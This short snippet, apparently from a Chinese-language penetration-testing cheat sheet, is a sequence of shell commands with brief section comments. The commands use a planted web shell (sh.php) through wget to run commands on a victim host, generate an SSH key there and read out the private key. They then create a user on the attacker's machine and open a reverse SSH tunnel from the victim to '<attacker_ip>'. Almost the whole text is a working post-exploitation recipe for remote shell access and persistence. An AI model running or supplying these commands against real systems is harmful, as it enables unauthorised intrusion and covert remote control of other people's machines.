 # 生成 shell 使用的 ssh 密钥
$ wget -O - -q "http://domain.tk/sh.php?cmd=whoami"
$ wget -O - -q "http://domain.tk/sh.php?cmd=ssh-keygen -f /tmp/id_rsa -N \"\" "
$ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa"
# 增加用户 tempuser
$ useradd -m tempuser
$ mkdir /home/tempuser/.ssh && chmod 700 /home/tempuser/.ssh
$ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa" > /home/tempuser/.ssh/authorized_keys
$ chmod 700 /home/tempuser/.ssh/authorized_keys
$ chown -R tempuser:tempuser /home/tempuser/.ssh
# 反弹 ssh shell
$ wget -O - -q "http://domain.tk/sh.php?cmd=ssh -i /tmp/id_rsa -o StrictHostKeyChecking=no -R 127.0.0.1:8080:192.168
.20.13:8080 -N -f tempuser@<attacker_ip>"